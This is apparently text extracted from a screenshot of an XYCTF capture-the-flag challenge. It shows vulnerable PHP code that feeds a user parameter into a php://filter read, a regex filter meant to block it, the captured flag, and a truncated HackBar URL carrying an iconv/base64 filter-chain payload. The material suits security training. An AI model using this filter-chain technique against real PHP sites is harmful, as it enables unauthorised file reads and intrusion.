 <?php
highlight_file(__FILE__);
error_reporting(0);
$p=$_GET['p'];
if(preg_match("/http|=|php|file|:|\/|\?/i", $p))
{
die("waf!");
}
$payload="php://filter/$p/resource=/etc/passwd";
if(file_get_contents($payload)==="XYCTF"){
echo file_get_contents('/flag');
}
XYCTF{46e40a7a-c3f8-4402-957b-9147b2e09b16}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
Split URL
Execute
http://gz.imxbt.cn:20136/what's_this.php?p=convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-
Post data Referer User Agent Cookies Clear All